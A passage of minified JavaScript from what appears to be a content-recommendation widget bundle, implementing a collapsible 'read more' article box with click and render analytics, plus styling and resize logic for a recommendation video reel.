Eh="kortWidgetCssStyle",kh="READ_MORE",Th='<svg class=\'tbl-read-more-button-arrow\' viewBox="0 0 8 6" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <path\n            d="M6.85381 0.203525L3.99181 3.06553L1.12981 0.203525C1.00407 0.0820867 0.835672 0.0148905 0.660874 0.0164095C0.486076 0.0179284 0.318868 0.088041 0.195262 0.211646C0.0716568 0.335252 0.00154415 0.50246 2.52017e-05 0.677258C-0.00149374 0.852056 0.0657025 1.02046 0.187141 1.14619L3.52047 4.47953C3.64549 4.60451 3.81503 4.67472 3.99181 4.67472C4.16858 4.67472 4.33812 4.60451 4.46314 4.47953L7.79647 1.14619C7.86015 1.08469 7.91094 1.01113 7.94588 0.929795C7.98081 0.848459 7.99921 0.760979 7.99997 0.67246C8.00074 0.58394 7.98388 0.496154 7.95036 0.414223C7.91683 0.332292 7.86733 0.257857 7.80474 0.195262C7.74214 0.132667 7.66771 0.083165 7.58578 0.0496444C7.50385 0.0161238 7.41606 -0.00074404 7.32754 2.51711e-05C7.23902 0.000794382 7.15154 0.0191852 7.0702 0.0541246C6.98887 0.0890639 6.91531 0.139852 6.85381 0.203525Z"\n            fill="#BCBCBC"\n    />\n</svg>\n';function Lh(e,n){var r={mode:n.modeName,placement:n.placement.uip,variant:t.L5.responseSummary.testAndExperiment.testVariant};(0,Re.F)("readmore.".concat(e),r)}function Rh(e,r){var o=r.modeGroupsData;Ih("AVAILABLE","true");var a=function(e){var t=e.getModeClientProperty,n=t("read-more-config")||{},r=Mh();return(0,g.pi)((0,g.pi)({},n),{boxSelector:t("read-more-box-selector")||r.boxSelector,threshold:t("read-more-threshold")||r.threshold,minimizedSize:t("read-more-minimized-size")||r.minimizedSize,caption:t("read-more-caption")||r.caption,cutoffType:t("read-more-cutoff-from-type")||r.cutoffType,anchorSelector:t("read-more-anchor-selector")||r.anchorSelector,lengthFromAnchorElementType:t("read-more-cutoff-length-type")||r.lengthFromAnchorElementType,lengthFromAnchorElement:t("read-more-cutoff-length-from-anchor-element")||r.lengthFromAnchorElement,backgroundColor:n.backgroundColor||r.backgroundColor,scrollSize:n.scrollSize||r.scrollSize,divTop:n.divTop||r.divTop})}(o),l=function(e){var t=e.boxSelector;if(t){var n=(0,Ke.sb)(document,t);if(n){if((0,Ke.sb)(document,".".concat("tbl-forkorts-article"))!==n)return n;Ih("RENDERED","false","box content already in use")}else Ih("RENDERED","false","box content not detected")}else Ih("RENDERED","false","no box selector defined")}(a);if(l){if(!function(e,t,r){var o=e.offsetHeight<r.threshold;if(o)return!1;if(!(0,n.Mv)("read-more-scroll-fast-enabled"))return(0,i.gT)()<r.scrollSize;var a=function(e,t,n){var r=t,o=(0,i.gT)(),a=e.getBoundingClientRect().top+o;if(o<n.scrollSize)return n.minimizedSize;return r.getBoundingClientRect().top-o<800?-1:o+400-a}(e,t,r);return-1!==a&&(r.minimizedSize<a&&(r.minimizedSize=a),!o)}(l,e,a))return Ih("RENDERED","false","dimensions exception"),void Lh("none",o);var s=function(e,n,r){var i=(0,Pe.U)("div",{classList:["tbl-read-more-box"]});i.style.padding="".concat(n.divTop,"px 12px 15px"),i.style.background="linear-gradient(to bottom, rgba(255,255,255,0.05) 10%, ".concat(n.backgroundColor," 60%, ").concat(n.backgroundColor," 100%)");var o="".concat("tbl-read-more-box-btn","_").concat(e._ID),a=(0,Pe.U)("a",{attrList:[["id",o],["href","#"]],classList:["tbl-read-more-btn","tbl-read-more-trecs-btn"],content:"".concat(n.caption).concat(Th)});"rtl"===t.L5.config.publisher.direction&&(0,Ke.gj)(a,"tbl-rtl-read-more-btn"),a.addEventListener("click",(function(t){!function(e,t,n){e.preventDefault(),e.stopPropagation(),(0,Ke.dI)(t,"tbl-forkorts-article-active"),t.style.maxHeight="",Ih("CLICKED","true"),Lh("click",n),Sh("readMoreClicked")}(t,r,e.modeGroupsData)})),i.appendChild(a);var l=(0,ri.eb)(i,(function(){Ih("VISIBLE","true"),l()})).unsubscribe;return i}(r,a,l);!function(e,t){var n;(0,Ke.gj)(e,"tbl-forkorts-article","tbl-forkorts-article-active");var r=document.getElementById(Eh);r&&(null===(n=r.parentNode)||void 0===n||n.removeChild(r));var i=document.createElement("div");i.id=Eh,i.innerHTML="&shy;<style>".concat(" .tbl-forkorts-article{max-height:inherit}.tbl-forkorts-article.tbl-forkorts-article-active{overflow:hidden;position:relative}.tbl-read-more-box{position:absolute;z-index:4;left:0;right:0;bottom:-2px;display:none;text-align:center}.tbl-read-more-box .tbl-read-more-btn{background:#f7f7f7;border:1px solid #bebebe;border-radius:24px;color:#5c5c5c;width:130px;margin:-6px 0 40px 0;padding:8px 20px 8px 25px;height:30px;line-height:14px;font-size:14px;font-weight:500;text-align:center}.tbl-read-more-box .tbl-read-more-btn.tbl-rtl-read-more-btn{padding:8px 25px 8px 20px}.tbl-read-more-box .tbl-read-more-btn.tbl-rtl-read-more-btn .tbl-read-more-button-arrow{margin:0 6px 0 0}.tbl-read-more-box .tbl-read-more-btn .tbl-read-more-button-arrow{width:8px;height:8px;margin:0 0 0 6px}.tbl-read-more-box .tbl-read-more-btn:hover{cursor:pointer;text-decoration:none;background:#ececec;color:#5c5c5c}.tbl-forkorts-article-active .tbl-read-more-box{display:block}","</style>"),document.documentElement.appendChild(i),e.style.maxHeight="calc(".concat(t.minimizedSize,"px - 35px)")}(l,a),l.appendChild(s);var c=function(e,t,n){if("PAGE_ELEMENT"===e.cutoffType&&e.anchorSelector){var r=(0,Ke.sb)(document,e.anchorSelector);if(r){var i=r.getBoundingClientRect(),o=t.getBoundingClientRect(),a=e.lengthFromAnchorElement;return"ABOVE"===e.lengthFromAnchorElementType?i.top-o.top-a:i.bottom-o.top+a+n.getBoundingClientRect().height}}}(a,l,s);c&&(l.style.maxHeight="".concat(c,"px")),function(e){Sh("readMoreRendered"),Lh("render",e),Ih("RENDERED","true","")}(o)}else Lh("none",o)}function Sh(e){var t=l.mb.TRC;t&&t.dispatch(e)}function Ih(e,t,n){void 0===t&&(t=""),void 0===n&&(n=""),(0,Ie.Ub)("read-more-events-enabled")&&(0,Ie.dQ)({event_type:kh,event_state:e,event_value:t,event_msg:n})}var Dh,Oh,Mh=function(){return Dh||(Dh={caption:(0,Lc.fB)(t.L5.fetchTranslationLabel("read-more","DEFAULT_CAPTION")),threshold:1100,backgroundColor:"#fff",minimizedSize:800,scrollSize:800,divTop:75,cutoffType:"ARTICLE",lengthFromAnchorElementType:"BELOW",lengthFromAnchorElement:30}),Dh},Ah=__webpack_require__(6433),Ph=function(){function e(){}return e.prototype.getName=function(){return"read-more"},e.prototype.unregistered=function(){},e.prototype.isMS3=function(){return!0},e.prototype.e6=function(){if(!(0,n.Mv)("enable-read-more"))return Lh("none",(0,x.F)()),void(0,ce.fS)(this.getName());t.Un.appendTranslationSectionDefaults("read-more",Ah.ow),Oh=(0,n.Mv)("read-more-scroll-fast-enabled")},e.prototype.e17=function(e){Oh||Nh(e)},e.prototype.e18=function(e){Oh&&Nh(e)},e}();function Nh(e){var n,r,o,a=e.placement,l=e.widget,s=e.container,c=e.itemData,u=a||l,d=s||void 0;if(!c&&u&&d&&d.classList.contains(Zo.R)){var p,f=u.modeGroupsData;p=f.getModeClientProperty("enable-read-more"),(0,i.td)(p,!1)&&(n=f,r=t.L5.config.publisher,(o=n.getModeClientProperty("read-more-mode-devices")||r["read-more-devices"])&&o.split("|").some(V.Jv))?(0,fv.h)("defer-read-more")?(0,w.s)((function(){Rh(d,u)})):Rh(d,u):Lh("none",f)}}(0,Ee.v2)(new Ph);var Uh=new wr.ze,Bh=function(e,t,n){Uh.add(e,t,n)},Fh='<svg width="35" height="38" viewBox="0 0 35 38" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <g filter="url(#filter1_d)">\n        <path d="M11.4787 11.0844C11.6228 11.0181 11.7841 10.99 11.9446 11.0032C12.1052 11.0164 12.2585 11.0704 12.3874 11.1592L22.7932 18.3226C22.9009 18.3967 22.9883 18.4929 23.0485 18.6034C23.1087 18.7139 23.14 18.8358 23.14 18.9593C23.14 19.0829 23.1087 19.2048 23.0485 19.3153C22.9883 19.4258 22.9009 19.522 22.7932 19.5961L12.3874 26.7595C12.2373 26.8629 12.0548 26.9187 11.8672 26.9187C11.7323 26.9182 11.5994 26.8894 11.4787 26.8343C11.3348 26.7682 11.2139 26.6666 11.1293 26.5409C11.0448 26.4152 11 26.2705 11 26.1228V11.7959C11 11.6482 11.0448 11.5035 11.1293 11.3778C11.2139 11.2521 11.3348 11.1505 11.4787 11.0844Z" fill="white"/>\n    </g>\n    <defs>\n        <filter id="filter1_d" x="0" y="0" width="34.14" height="37.9187" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n            <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n            <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/>\n            <feOffset/>\n            <feGaussianBlur stdDeviation="5.5"/>\n            <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.64 0"/>\n            <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>\n            <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>\n        </filter>\n    </defs>\n</svg>\n',zh='<svg width="33" height="38" viewBox="0 0 33 38" fill="none" xmlns="http://www.w3.org/2000/svg">\n    <g filter="url(#filter2_d)">\n        <rect x="11" y="11.0455" width="3.82049" height="15.8278" fill="white"/>\n        <rect x="18.0952" y="11.0455" width="3.82049" height="15.8278" fill="white"/>\n    </g>\n    <defs>\n        <filter id="filter2_d" x="0" y="0.0454712" width="32.9157" height="37.8278" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">\n            <feFlood flood-opacity="0" result="BackgroundImageFix"/>\n            <feColorMatrix in="SourceAlpha" type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/>\n            <feOffset/>\n            <feGaussianBlur stdDeviation="5.5"/>\n            <feColorMatrix type="matrix" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.64 0"/>\n            <feBlend mode="normal" in2="BackgroundImageFix" result="effect1_dropShadow"/>\n            <feBlend mode="normal" in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>\n        </filter>\n    </defs>\n</svg>\n',Vh=56,jh=100;function Wh(e){var t,n=e.getModeClientProperty;return{name:"text-over",cssContent:" div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel{position:relative}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .tbl-text-over-controls{display:none}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp{background:-webkit-linear-gradient(top, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%);background:-webkit-gradient(linear, left top, left bottom, from(rgba(1, 0, 0, 0.8)), to(rgba(0, 0, 0, 0)));background:-o-linear-gradient(top, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%);background:linear-gradient(to bottom, rgba(1, 0, 0, 0.8) 0%, rgba(0, 0, 0, 0) 100%)}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .video-label-box.tbl-text-over-align{bottom:0}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow{bottom:10px}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow-right{right:3%}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel.tbl-story-touch-device.tbl-reco-reel-touch-device .videoCube.thumbnail_under .tbl-text-over-container .tbl-labels-arrow-left{left:3%}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel.tbl-story-desktop.tbl-reco-reel-desktop:hover .tbl-story-progressBar-wrp.tbl-reco-reel-progressBar-wrp{opacity:0;transform:translateY(100px)}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel.tbl-story-desktop.tbl-reco-reel-desktop:hover .tbl-story-progressBar-wrp-text-over.tbl-reco-reel-progressBar-wrp-text-over{opacity:1;transform:none}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel.tbl-story-desktop.tbl-reco-reel-desktop .tbl-text-over-container .video-label-box.tbl-text-over-align{bottom:15px}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel.tbl-story-desktop.tbl-reco-reel-desktop .tbl-text-over-container .tbl-labels-arrow{bottom:20px}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel.tbl-story-desktop.tbl-reco-reel-desktop .tbl-text-over-container .tbl-labels-arrow-right{right:4%}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel.tbl-story-desktop.tbl-reco-reel-desktop .tbl-text-over-container .tbl-labels-arrow-left{left:4%;-webkit-transform:rotateY(180deg);-moz-transform:rotateY(180deg);-ms-transform:rotateY(180deg);-o-transform:rotateY(180deg);transform:rotateY(180deg)}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .item-label-href.tbl-text-over-container{z-index:-1;opacity:0}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .trc_rbox_outer .videoCube .item-label-href.tbl-text-over-container .video-label-box{opacity:1}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .videoCube.tbl-show-item .item-label-href.tbl-text-over-container{z-index:1;-webkit-animation:tbl-animation-fade-in 1s;-moz-animation:tbl-animation-fade-in 1s;-ms-animation:tbl-animation-fade-in 1s;-o-animation:tbl-animation-fade-in 1s;animation:tbl-animation-fade-in 1s;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .videoCube.tbl-show-item .item-label-href.tbl-text-over-container .video-label-box{animation:none;z-index:auto}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .videoCube.tbl-remove-item .item-label-href.tbl-text-over-container{-webkit-animation:tbl-animation-fade-out 1s;-moz-animation:tbl-animation-fade-out 1s;-ms-animation:tbl-animation-fade-out 1s;-o-animation:tbl-animation-fade-out 1s;animation:tbl-animation-fade-out 1s;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards;opacity:0}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .videoCube.tbl-remove-item .item-label-href.tbl-text-over-container .video-label-box{animation:none}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .videoCube.tbl-remove-item-to-right .item-label-href.tbl-text-over-container{-webkit-animation:tbl-animation-fade-out 1s;-moz-animation:tbl-animation-fade-out 1s;-ms-animation:tbl-animation-fade-out 1s;-o-animation:tbl-animation-fade-out 1s;animation:tbl-animation-fade-out 1s;-webkit-animation-fill-mode:forwards;-moz-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;-o-animation-fill-mode:forwards;animation-fill-mode:forwards;opacity:0}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .videoCube.tbl-remove-item-to-right .item-label-href.tbl-text-over-container .video-label-box{animation:none}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .videoCube.tbl-next-item .item-label-href.tbl-text-over-container{opacity:0}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .videoCube.tbl-next-item .item-label-href.tbl-text-over-container .video-label-box{opacity:0}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp-text-over{bottom:0}div.tbl-reco-reel.tbl-reco-reel-text-over.story-widget.story-widget-text-over.tbl-trecs-reco-reel .tbl-story-progressBar-overflow-wrp.tbl-reco-reel-progressBar-overflow-wrp .tbl-story-progressBar-wrp-text-over.tbl-reco-reel-progressBar-wrp-text-over{padding:0 3%;background:none}",cssClasses:{container:["tbl-reco-reel-text-over story-widget-text-over"],internalWrap:["tbl-recommendation-reel"],controls:["tbl-text-over-controls"]},uiElements:{mobileClickedAreaList:["back","forward"],arrowControllers:["back","forward"],buttonControllers:{list:["play","pause"],icons:(t={},t.play=Fh,t.pause=zh,t)}},interval:n("interval")||n("storyWidget-story-interval")||ub,showNextSlideIn:750}}function Hh(e){var t,n,r=e.slides,o=e.itemsWrapper,a=e.arrows,l=e.isForcedTextOver,s=(0,V.cv)("touch-device"),c=r.b,u=null===(t=r.a)||void 0===t?void 0:t[0];function d(){var e=r.k(0).getBoundingClientRect().height;!function(e){var t=e/2-Vh/2;a.forEach((function(e){e.style.top="".concat(t,"px")}))}(e),function(e){if(n){var t,r,i=(t=c[0],(r=(0,Ke.f)(t,".".concat("trc-pre-label")))?r.getBoundingClientRect().height:0),o=s?i:e-lb+i;n.style.top="".concat(o,"px")}}(e),function(e){if(l)o.style.height="".concat(e,"px");else{var t=c.map((function(e){return e.getBoundingClientRect().height})),n=Math.max.apply(Math,t)||e;o.style.height="".concat(n,"px")}}(e)}return u&&(n=(0,F.Gc)(u,".".concat("tbl-reco-reel-progressBar-overflow-wrp"))),{onContentLoaded:function(){var e=(0,i.yL)(d,jh);Bh(window,"resize",e)},reelHeight:d}}var qh=100,Gh=270,Yh=-38,Xh=-35,Qh=.25,Kh=.37;function Jh(e){var t=(0,Ke.sb)(e,".".concat("video-label-box")),n=0;if(!t)return n;for(var r=t.children,i=0;i<r.length;i++){var o=r[i];if(o.className.indexOf("video-title")>-1)break;if(!(o.className.indexOf("video-cta-href")>-1)){var a=getComputedStyle(o).height,l=(0,Kn.BV)(a)||0;l>0?n-=l:o.style.display="none"}}return n}var $h=576,Zh=250,eb=22,tb=34,nb=10,rb=300/eb;function ib(e){e.clientWidth<$h?(0,Ke.gj)(e,"tbl-rr-syndicated-medium"):(0,Ke.dI)(e,"tbl-rr-syndicated-medium")}function ob(e){var t=e.itemsWrapper.parentElement,n=e.placementChildElm;(0,_.LO)(t,"items parent wrapper is undefined"),ib(n);var r=function(){(function(){ib(n);var r=e.firstContainer.getBoundingClientRect();t.style.fontSize="".concat(function(e){var t=e.height/rb,n=Math.min(t,tb);return Math.max(n,eb)}(r),"px"),e.itemsWrapper.style.height="".concat(r.height,"px")})(),function(e){l.mb.TRC.dispatch("tbl-video-reel-slider-resize",{width:e.clientWidth,height:e.clientHeight})}(e.itemsWrapper)};return{onContentLoaded:function(){var e=(0,i.yL)(r,Zh);Bh(window,"resize",e)},reelHeight:r}}function ab(e){var t,n,r,i,o=e.getModeClientProperty,a=(o("recommendationReel-tvrl-cta-background-color"),o("recommendationReel-tvrl-cta-font-color"),o("recommendationReel-tvrl-cta-font-family")),l=o("recommendationReel-tvrl-cta-font-size"),s=o("recommendationReel-tvrl-cta-font-weight");return t=nb,n=a,r=l,i=s,"".concat(' @font-face{font-family:"Montserrat";font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v26/JTUSjIg1_i6t8kCHKm459WRhyyTh89ZNpQ.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Montserrat";font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v26/JTUSjIg1_i6t8kCHKm459W1hyyTh89ZNpQ.woff2) format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Montserrat";font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v26/JTUSjIg1_i6t8kCHKm459WZhyyTh89ZNpQ.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Montserrat";font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v26/JTUSjIg1_i6t8kCHKm459WdhyyTh89ZNpQ.woff2) format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Montserrat";font-style:normal;font-weight:600;font-display:swap;src:url(https://fonts.gstatic.com/s/montserrat/v26/JTUSjIg1_i6t8kCHKm459WlhyyTh89Y.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel{margin-bottom:10px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndication-item .trc_rbox .trc_rbox_div .tbl-recommendation-reel{padding-bottom:unset !important}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndication-item .trc_rbox .trc_rbox_div .tbl-rr-read-more-button,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndication-item .trc_rbox .trc_rbox_div .tbl-rr-syndicated-skip-ad{opacity:1;z-index:9}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndication-item .trc_rbox .trc_rbox_div .tbl-rr-syndicated-skip-ad{pointer-events:unset}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndication-item .trc_rbox .trc_rbox_div .tbl-rr-discover-button{opacity:0;z-index:-1}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndication-item .trc_rbox .trc_rbox_div .tbl-rr-syndicated-controls{display:none}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndication-item .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp{background:none;bottom:0;top:unset;height:10px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndication-item .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar:not(.tbl-rr-progressBar-sc){opacity:0;pointer-events:none}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndication-item .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar.tbl-rr-progressBar-sc{display:block}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel.tbl-rr-syndication-item .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-reco-reel-progressBar.tbl-rr-progressBar-sc .tbl-progress-runner{opacity:1}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox{font-size:'.concat(tb,'px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div{border-radius:16px;background-color:#000}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp{background:linear-gradient(#4f4f4f 30%, rgba(0, 0, 0, 0) 100%);top:0;height:30px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;background:none;height:100%}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar{height:6px !important;border-radius:10px;margin:0 .5%;top:10px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar .tbl-progress-runner{opacity:.4}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .tbl-story-progressBar-overflow-wrp .tbl-story-progressBar-wrp .tbl-story-progressBar.tbl-rr-progressBar-sc{display:none;top:unset;bottom:0;position:absolute;left:4%;width:92%}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube{font-size:inherit;z-index:-1}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .item-label-href{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:flex-end;-webkit-align-items:flex-end;-ms-flex-align:flex-end;align-items:flex-end;position:absolute;bottom:0;width:100%;z-index:1;padding:0 4.5%;height:160px;background:linear-gradient(360deg, #1f1f1f 0%, #1f1f1f 40%, rgba(0, 0, 0, 0) 100%);box-sizing:border-box}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box{animation:none;opacity:1;transition:opacity ease .3s;display:block;width:100%}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .video-cta-href{display:none}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .video-title{font-family:"Montserrat","Roboto Condensed",Arial,sans-serif;font-weight:600;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizelegibility;font-size:.686em;line-height:1.372em;height:2.744em;-webkit-line-clamp:2 !important;bottom:20px;position:relative;-webkit-transition:opacity 0.3s ease;-moz-transition:opacity 0.3s ease;-ms-transition:opacity 0.3s ease;-o-transition:opacity 0.3s ease;transition:opacity 0.3s ease}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .video-title~.branding,div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .video-title~.description{display:none}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .branding{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;font-size:.54em;width:80%;height:40px;position:absolute;bottom:75px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .branding .link-disclosure{position:relative;top:1px;font-size:75%}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .branding .branding-separator{padding:0 5px}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box .video-description{display:none !important}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube .item-label-href .video-label-box span{color:#fff;font-family:inherit}div.story-widget.tbl-reco-reel.tbl-rr-syndicated-layout.tbl-trecs-reco-reel .trc_rbox .trc_rbox_div .videoCube 